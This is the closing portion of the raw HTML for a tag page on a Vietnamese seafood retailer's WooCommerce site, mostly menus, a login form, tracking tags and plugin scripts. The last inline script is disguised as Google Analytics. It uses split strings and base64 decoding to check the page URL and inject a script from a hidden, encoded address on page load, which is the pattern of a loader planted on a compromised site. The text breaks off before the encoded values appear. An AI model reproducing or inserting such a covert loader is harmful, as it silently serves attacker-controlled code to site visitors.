0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path></svg></div></div> </div> <div class="footer-primary pull-left"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li></ul></div> <div class="copyright-footer"> Copyright 2026 &copy; <strong>UX Themes</strong> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"> <div class="sidebar-menu no-scrollbar "> <ul class="nav nav-sidebar nav-vertical nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li> </ul> </div></div> <div class="zalo-container left"> <a id="zalo-btn" href="https://zalo.me/0931434823" target="_blank" rel="noopener noreferrer nofollow"> <div class="zalo-ico zalo-has-notify"> <div class="zalo-ico-main"> <img width="500" height="500" src="https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/images/zalo-1.png" alt="Chat With Me on Zalo"/> </div> <em></em> </div> </a> </div> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"> <div class="account-login-inner"> <h3 class="uppercase">Đăng nhập</h3> <form class="woocommerce-form woocommerce-form-login login" method="post"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" /> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Mật khẩu&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Ghi nhớ mật khẩu</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a5776f1e10"/><input type="hidden" name="_wp_http_referer" value="/tag/bun-hai-san/"/> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button> </p> <p class="woocommerce-LostPassword lost_password"> <a href="https://crabseafood.vn/tai-khoan/lost-password/">Quên mật khẩu?</a> </p> </form> </div> </div> </div> <style type="text/css" media="screen"></style><div id='pys_ajax_events'></div> <script> var node = document.getElementsByClassName('woocommerce-message')[0]; if(node && document.getElementById('pys_late_event')) { var messageText = node.textContent.trim(); if(!messageText) { node.style.display = 'none'; } } </script> <a aria-label="Call Now Button" href="tel:1900088879" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-left" style="background-image:url([data-uri]); background-color:#eeee22;"><span>Call Now Button</span></a><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=163178100155462&ev=PageView&noscript=1&cd%5Bpost_category%5D=V%C3%A0o+b%E1%BA%BFp+c%C3%B9ng+Crab&cd%5Bpage_title%5D=b%C3%BAn+h%E1%BA%A3i+s%E1%BA%A3n&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=1179&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=crabseafood.vn%2Ftag%2Fbun-hai-san%2F" alt=""></noscript> <script type="text/javascript"> (function () { var c = document.body.className; c = c.replace(/woocommerce-no-js/, 'woocommerce-js'); document.body.className = c; })(); </script> <script type="text/template" id="tmpl-variation-template"> <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div> <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div> <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"> <p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script><script type='text/javascript' src='//crabseafood.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script><script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/crabseafood.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e0a7a30931","remove_from_wishlist_nonce":"245dc0a06e","reload_wishlist_and_adding_elem_nonce":"51f0650ba8","load_mobile_nonce":"a21dcce286","delete_item_nonce":"2df2f5dbfb","save_title_nonce":"c1a1e27be1","save_privacy_nonce":"3e73de39a1","load_fragments_nonce":"6dab8fad43"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script><script type='text/javascript' id='wc-cart-fragments-js-after'> jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() { var jetpackLazyImagesLoadEvent; try { jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', { bubbles: true, cancelable: true } ); } catch ( e ) { jetpackLazyImagesLoadEvent = document.createEvent( 'Event' ) jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true ); } jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent ); } ); </script><script type='text/javascript' id='rocket-browser-checker-js-after'>"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script><script type='text/javascript' id='rocket-preload-links-js-extra'>/* <![CDATA[ */var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/thanh-toan\/|\/gio-hang\/|\/tai-khoan\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/crabseafood.vn","onHoverDelay":"100","rateThrottle":"3"};/* ]]> */</script><script type='text/javascript' id='rocket-preload-links-js-after'>(function() {"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();}());</script><script type='text/javascript' id='woosb-frontend-js-extra'>/* <![CDATA[ */var woosb_vars = {"price_decimals":"0","price_format":"%2$s%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ab","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Gi\u00e1 g\u00f3i s\u1ea3n ph\u1ea9m:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woo-product-bundle/assets/js/frontend.js' id='woosb-frontend-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script><script type='text/javascript' id='flatsome-js-js-extra'>/* <![CDATA[ */var flatsomeVars = {"ajaxurl":"https:\/\/crabseafood.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/flatsome.js' id='flatsome-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js' id='flatsome-woocommerce-wishlist-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js' id='flatsome-live-search-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/js/woocommerce.js' id='flatsome-theme-woocommerce-js-js'></script><script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */var IvorySearchVars = {"is_analytics_enabled":"1"};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/hoverintent-js.min.js' id='hoverintent-js-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/admin-bar.min.js' id='admin-bar-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js' id='flatsome-wp-rocket-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/underscore.min.js' id='underscore-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/backbone.min.js' id='backbone-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/js/mustache.js' id='mustache-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-v2.js' id='wpcom-notes-common-js'></script><script type='text/javascript' src='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js' id='wpcom-notes-admin-bar-js'></script><script type='text/javascript' id='wp-util-js-extra'>/* <![CDATA[ */var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-includes/js/wp-util.min.js' id='wp-util-js'></script><script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>/* <![CDATA[ */var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};/* ]]> */</script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js' id='flatsome-masonry-js-js'></script><script type="text/javascript">jQuery(function($) { jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() { var productID = jQuery( this ).data( 'product_id' ); var quantity = jQuery( this ).parent().parent().find( '.qty' ).val() var productDetails = { 'id': productID, 'quantity': quantity ? quantity : '1', }; _wca.push( { '_en': 'woocommerceanalytics_remove_from_cart', 'pi': productDetails.id, 'pq': productDetails.quantity, 'blog_id': '183044830', 'ui': 'null', 'url': 'https://crabseafood.vn', 'woo_version': '6.9.4', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', } ); } ); });</script><script src='https://stats.wp.com/e-202603.js' defer></script><script> _stq = window._stq || []; _stq.push([ 'view', {v:'ext',j:'1:11.3.2',blog:'183044830',post:'0',tz:'0',srv:'crabseafood.vn'} ]); _stq.push([ 'clickTrackerInit', '183044830', '0' ]);</script><script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) 